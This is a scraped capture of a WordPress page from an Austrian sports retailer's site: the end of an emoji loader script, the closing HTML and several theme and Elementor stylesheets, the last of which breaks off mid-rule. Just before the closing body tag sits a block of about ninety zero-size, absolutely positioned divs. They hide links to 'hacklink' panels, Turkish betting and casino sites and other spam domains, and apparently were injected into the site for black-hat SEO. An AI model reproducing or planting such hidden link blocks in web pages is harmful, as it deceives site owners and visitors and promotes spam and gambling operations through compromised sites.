t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sportnenner.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink paneel">hacklink paneel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant Kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="zout likit">zout likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4
body_size: 2300
content:
/*!
Theme Name: Kava Child
Theme URI:
Author: Zemez
Author URI:
Description: Kava child theme.
Template: kava
Version: 1.0.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: kava-child
*/

/* *{
	font-family:proxima-nova;
	font-weight: 400;
	font-display:fallback;
} */

/* html{
	font-size: 16px;
	line-height: 1.6;
	font-weight: 400;
	letter-spacing: 0.25px;
	word-spacing: -2px;
	visibility: visible;
	font-family: arial;
	font-display: fallback;
} */

/* @font-face {
font-family: 'T-Star-Heavy';
src: url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.eot');
/* src: local('‚ò∫'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'), */
/*src: local('Sans-Serif'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'),
url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display:fallback;

font-size: 16px
line-height: 1.6
font-weight: 900
letter-spacing: -0.05px
word-spacing: 0.7px
visibility: visible
font-family: calibri;
} */

/* h1, h2 {
	color: #6f7072;
	text-transform: uppercase;
	font-family: 'T-Star-Heavy'!important;
} */

body{
	margin: 0;
}
h3{
	color:#393c3e;
}
h4 {

	font-family: 'T-Star-Heavy'!important;
}

#content{
  margin:0!important;
}

pre {
	font-size: 14px!important;
  background: none!important;
  padding: 0!important;
  line-height: 1!important;
  padding: 15px 0 0 0!important;
  overflow: hidden!important;
  border: none!important;
}


a {
	color:#007cbf;
}

a:hover{
	color:#006196
}

/*.elementor-size-small, .elementor-heading-title.elementor-size-small {
	font-size: 1.25rem;
	line-height: 1.3rem;
}*/

.elementor-size-xxl {
	font-size: 4rem;
}

p {
	color: #393c3e;/*ALT#6f7072*/
}

.linkwhite {
		color:#fff!important;
		text-decoration:underline!important;
	}

@media (max-width: 768px) {
.elementor-size-xxl {
	font-size: 2rem !important;
	}}

.menu-img{
    height: 270px;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
		background-position:center;
}


/*FOOTERCLASSES*/
.footerheading div h4{
	color: #ffffff!important;
	text-transform:uppercase!important;
	font-family:'T-Star-Heavy'!important;
}

/* .footertag, */
 .footerlink, .footertag div ul li a {
	color:#fff!important;
	background-color:#006196;
	padding:2px 8px;
	border:1px solid #006196;
	border-radius:7px;
	display:inline-block;
	margin: 0 0 3px 0;
}
.footertaggold{
	background-color:#AC8B34;
}
.footerlink{
	padding: 4px 10px;
}
/* .footertag:hover, */
 .footerlink:hover, .footertag div ul li a:hover{
	border-color:#fff!important;
	color:#fff!important;
}

/*MEGAMENU*/

/*Color Gradient Mobile */
@media only screen and (max-width: 850px){
  #mega-menu-main{
    background: linear-gradient(to right, #006196, #007cbf)!important;
  }
}


.imagemegamenu ul {
	min-height:100%!important;
	min-width:100%!important;
	display:inline-block!important;
}

.mm-img-verleihwinter{
		background-image:url('/wp-content/uploads/2020/01/2020-01-11-1024x541.jpg.webp') !important;
}

.mm-img-verleihsommer{
	background-image:url('/wp-content/uploads/2020/05/GLSBSO2018-9-1024x651.jpg.webp') !important;
}

.mm-img-services{
		background-image:url('/wp-content/uploads/2020/05/260919_martinlugger_nenner__LUG4341-1536x1024.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-verkauf{
	background-image:url('/wp-content/uploads/2020/10/ge1-5896-scaled.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-ueberuns{
	background-image:url('/wp-content/uploads/2020/02/SportNennerFashion-1024x678.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-column{
	background-repeat:no-repeat !important;
	background-size:cover!important;
	border:4px solid #fff!important;
}

.mm-img-column ul li a{
	display:inline-block!important;
	padding: 5px 10px!important;
}
.mm-img-column ul li ul li a{
	display:inline-block!important;
	padding: 2px 8px!important;
	background-color:#fff!important;
	margin:1px 0px 1px 15px!important;
	font-size:1.1em !important;
}


.mm-img-column ul li ul li a, .mm-img-column ul li a{
	border-radius:2px !important;
	box-shadow: 0 0 5px #00000022!important;
}

.mm-img-column ul li ul li a:hover{
	background-color:#ddd!important;
}


/*Goldener Menüteil*/
.mm-submenuitem{
	padding-left:15px!important;
}

.mm-submenuitem ul li{
	display:block!important;
	border:none!important;
	padding:0px!important;
	float:left!important;
	width:auto!important;
	margin:4px 4px 0 0!important;
}


.mm-submenuitem ul li a{
	border:1px solid #AC8B34!important;
	border-radius: 2px!important;
	font-size:1em!important;
	padding: 8px!important;
	margin:0!important;
	color:#AC8B34!important;
}
.mm-submenuitem ul li a:hover{
	color:#907224!important;
	border-color:#907224!important;
}

.mm-submenuheading ul li h4{
	color:#AC8B34!important;
	font-size:16px!important;
	line-height:14px!important;
}

/*Grauer Menüteil*/
.mm-submenusmallitem{
	padding-left:15px!important;
}
.mm-submenusmallitem ul li{
	display:block!important;
	border:none!important;
	float:left!important;
	width:auto!important;
	padding: 0px!important;
	margin:4px 4px 0 0!important;

}
.mm-submenusmallitem ul li a{
	background-color:#999!important;
	border:0px solid #999!important;
	border-radius: 2px!important;
	font-size:14px!important;
	margin:0!important;
	color:#fff!important;
	text-transform:initial!important;
	font-weight:normal!important;
	padding: 2px 7px!important;
}
.mm-submenusmallitem ul li a:hover{
	background-color:#666!important;
}

.mm-submenusmall ul li{
	padding:14px 0 0 15px!important;
}

.mm-submenusmall ul li h4{
	color:#999!important;
	font-size:14px!important;
	line-height:14px!important;
	text-transform: initial!important;
	font-weight:normal!important;
}

/*Mit Service Ins Vergnügen Menüfüller */

.mm-mitserviceinsvergnuegen{
	color:#eee!important;
	font-size:65px!important;
	line-height:65px!important;
	font-family:"T-Star-Heavy"!important;
}

.footertransition a{
-webkit-transition: all 150ms ease-in-out;
-moz-transition: all 150ms ease-in-out;
-ms-transition: all 150ms ease-in-out;
-o-transition: all 150ms ease-in-out;
transition: all 150ms ease-in-out;
}

/*Startseite Page-Listing Customizing*/
.nCustomListing .jet-smart-listing__post-title.post-title-featured{
	background-color:#007cbf!important;
	display:inline-block!important;
	padding:2px 8px!important;
	margin-bottom: 10px!important;
}

.nCustomListing .jet-smart-listing__post-excerpt.post-excerpt-featured{
	display: inline-block!important;
	padding: 10px!important;
	background-color:#fffffffa!important;
}

.nCustomListing .jet-smart-listing__post-title.post-title-simple{
	display: inline-block!important;
	background-color:#007cbf!important;
	padding: 2px 8px!important;
}

/*IconlistBubblesGrey*/
.iconListBubbles div ul li{
	border: none;
	border-radius: 5px;
	background-color:#999;
	padding:2px 10px 1px 10px !important;
	margin-bottom:5px!important;
}


/*Lookbook - Tags*/
.marken_tags{
	padding: 3px 6px;
	margin: 0 1px;
	border-radius:2px;
	border: 0px solid #999;
	background-color:#999;
	color:#fff;
}

/*JOBS Allgemein Box Loop*/
.jobs-allgemein-box-wrapper,
.jobs-stellenanforderungen-wrapper {
	display:grid;
	grid-template-columns:repeat(auto-fill,minmax(min(285px,100%),1fr));
	gap:10px;
	text-align: center;
	align-items:flex-start;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box,
.jobs-stellenanforderungen {
	background: #fff;
	border-radius:5px;
	padding: 0 30px;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box h4,
.jobs-stellenanforderungen h4{
	font-size:1.1rem!important;
	font-weight: normal;
	color:#007cbf;
	text-transform: uppercase;
	margin: 20px 0 10px 0;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p{
	margin: 0px;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p:last-child{
	margin-bottom: 20px;
}

.jobs-stellenanforderungen ul,
.jobs-stellenanforderungen h4{
	text-align: left;
}

.jobs-stellenanforderungen ul{
	margin-left:1em;
}

.wp-block-quote{
	font-size: 1rem;
}

.wp-block-quote cite{
	color:#007cbf;
}

.n-blog-group{ /*zitate blog*/
	padding: 2rem 2rem 1rem 2rem;
    border-radius: 5px;
}

/*captcha-eu verschieben*/
.captcha_root .captcha_at{
	bottom: 0;
	top: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1768947163
body_size: 527
content:
.elementor-kit-5146{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-597e865d:#4054B2;--e-global-color-363bac0c:#23A455;--e-global-color-b0c878d:#000;--e-global-color-14e385f4:#6F7072;--e-global-color-7c19f938:#007CBF;--e-global-color-5bad2472:#AC8B34;--e-global-color-495fd8ee:#FFF;--e-global-color-2857d692:#E7E7E7;--e-global-color-16bbb169:#006196;--e-global-color-4f5d2913:#FAFAFA;--e-global-color-63982fcc:#7FA433;--e-global-color-66cb6ead:#5F7E20;--e-global-color-522c98fe:#3A3E40;--e-global-typography-primary-font-family:"T-Star-Heavy";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"proxima-nova";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"proxima-nova";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"proxima-nova";--e-global-typography-accent-font-weight:500;font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5146 h1{font-family:"T-Star-Heavy", Arial,sans-serif;text-transform:uppercase;}.elementor-kit-5146 h2{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:1.6rem;text-transform:uppercase;}.elementor-kit-5146 h3{font-family:"proxima-nova", Arial,sans-serif;font-size:1rem;font-weight:bold;}.elementor-kit-5146 h4{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:2.3em;}.elementor-kit-5146 h5{font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 h6{font-family:"proxima-nova", Arial,sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-4897.css?ver=1768962314
body_size: 776
content:
.elementor-4897 .elementor-element.elementor-element-d52450c .elementor-repeater-item-2e4d137.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4897 .elementor-element.elementor-element-1c35fac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4897 .elementor-element.elementor-element-1c35fac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4897 .elementor-element.elementor-element-1c35fac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4897 .elementor-element.elementor-element-1c35fac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4897 .elementor-element.elementor-element-5ee65cd3{width:auto;max-width:auto;align-self:flex-end;text-align:start;}.elementor-4897 .elementor-element.elementor-element-5ee65cd3 > .elementor-widget-container{background-color:#FFFFFF;padding:10px 20px 10px 20px;}.elementor-4897 .elementor-element.elementor-element-b26376c{--spacer-size:0px;}.elementor-4897 .elementor-element.elementor-element-b26376c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4897 .elementor-element.elementor-element-3b2e04e0{width:auto;max-width:auto;align-self:flex-start;text-align:start;}.elementor-4897 .elementor-element.elementor-element-3b2e04e0 > .elementor-widget-container{background-color:#007CBF;padding:10px 20px 10px 20px;}.elementor-4897 .elementor-element.elementor-element-3b2e04e0 .elementor-heading-title{color:#FFFFFF;}.elementor-4897 .elementor-element.elementor-element-d52450c:not(.elementor-motion-effects-element-type-background), .elementor-4897 .elementor-element.elementor-element-d52450c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/09/bild-gletscher-scaled.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-4897 .elementor-element.elementor-element-d52450c > .elementor-container{min-height:55vh;}.elementor-4897 .elementor-element.elementor-element-d52450c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4897 .elementor-element.elementor-element-d52450c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4897 .elementor-element.elementor-element-d52450c > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:100px;}.elementor-4897 .elementor-element.elementor-element-5265a0bf .elementor-repeater-item-d1af395.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4897 .elementor-element.elementor-element-1cb2e7d0{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4897 .elementor-element.elementor-element-4b92fcd{text-align:center;}.elementor-4897 .elementor-element.elementor-element-3d007706 .elementor-repeater-item-c87825f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4897 .elementor-element.elementor-element-7eac5119{--spacer-size:50px;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1768947622
body_size: 2552
content:
.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-9926931 .elementor-repeater-item-0436bfc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-normal{background-color:var( --e-global-color-495fd8ee );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-hover{background-color:var( --e-global-color-7c19f938 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 > .elementor-widget-container{margin:0px 0px 0px 010px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:80%;height:100%;margin:0px 0px 0px 0px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance:hover{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal 